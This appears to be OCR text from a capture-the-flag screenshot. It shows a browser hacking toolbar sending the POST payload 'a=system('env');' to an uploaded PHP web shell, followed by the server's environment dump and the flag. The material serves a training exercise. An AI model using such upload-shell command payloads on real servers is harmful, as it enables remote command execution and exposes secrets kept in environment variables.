 APACHE_CONFDIR=/etc/apache2 HOSTNAME=b7eac875c159 PHP_INI_DIR=/usr/local/etc/php SHLVL=0
APACHE_RUN_DIR=/var/run/apache2 PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFIL
PHP_VERSION=7.4.33 APACHE_PID_FILE=/var/run/apache2/apache2.pid GPG_KEYS=42670A7FE4D0441C
5A52880781F755608BF815FC910DEB46F53EA312 PHP_ASC_URL=https://www.php.net/distributions/php
protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_URL=https://www
usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin APACHE_LOCK_DIR=/var/lock/apache2 LANG=C
APACHE_RUN_USER=www-data APACHE_LOG_DIR=/var/log/apache2 PWD=/var/www/html/uploads PHP
dev make pkg-config re2c PHP_SHA256=924846abf93bc613815c55dd3f5809377813ac62a9ec4eb377867
envvars FLAG=flag{160423d3-547d-46be-8036-f7f8decd6a8f}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://ctf.2v8.cn:20145/uploads/2.php
Post data Referer User Agent Cookies Add Header Clear All
a=system('env');